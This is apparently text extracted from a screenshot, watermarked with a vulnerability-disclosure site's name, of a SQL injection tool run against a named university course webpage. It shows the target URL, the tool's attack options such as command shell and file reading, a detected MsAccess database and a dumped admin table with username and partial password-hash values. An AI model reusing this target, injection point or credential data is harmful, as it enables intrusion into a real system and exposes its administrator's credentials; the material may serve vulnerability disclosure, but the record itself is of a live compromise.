 Target: http://ac.cqupt.edu.cn/asp/course/sensor/show.asp?type=news&id=13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: sltclass=-1&keyword=111111
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
admin
pass
username
id
pass username
48697c41 c1718063990... admin
48697c4 c1718063990...
www.wooyun.org